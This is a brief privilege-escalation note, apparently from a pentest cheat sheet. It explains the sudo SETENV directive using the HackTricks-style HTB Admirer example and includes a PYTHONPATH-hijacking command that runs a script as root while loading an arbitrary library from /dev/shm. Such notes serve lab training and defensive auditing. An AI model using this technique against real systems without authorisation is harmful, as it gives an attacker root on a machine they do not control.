 SETENV
This directive allows the user to set an environment variable while executing something:
$ sudo -l
User waldo may run the following commands on admirer:
(ALL) SETENV: /opt/scripts/admin_tasks.sh
This example, based on HTB machine Admirer, was vulnerable to PYTHONPATH hijacking to load an arbitrary
python library while executing the script as root:
sudo PYTHONPATH=/dev/shm/ /opt/scripts/admin_tasks.sh